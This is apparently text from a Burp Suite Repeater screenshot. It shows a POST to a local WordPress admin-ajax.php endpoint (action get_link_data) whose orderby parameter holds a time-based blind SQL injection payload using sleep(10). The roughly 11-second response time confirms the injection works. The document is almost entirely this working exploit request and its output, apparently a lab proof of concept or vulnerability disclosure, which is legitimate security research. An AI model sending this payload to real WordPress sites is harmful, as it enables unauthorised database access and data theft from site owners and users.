 Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=
WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type:
application/x-www-form-urlencoded
15 Content-Length: 91
16
17 action=get_link_data&link_name=anything&order
=asc&orderby=
(select*from(select(sleep(10)))a)
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Sep 2024 10:45:23 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate,
max-age=0
9 Referrer-Policy:
strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 41
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":false,
"data":"No data found."
}
? Search 0 highlights
Inspector
Notes
Done 506 bytes | 11,043 millis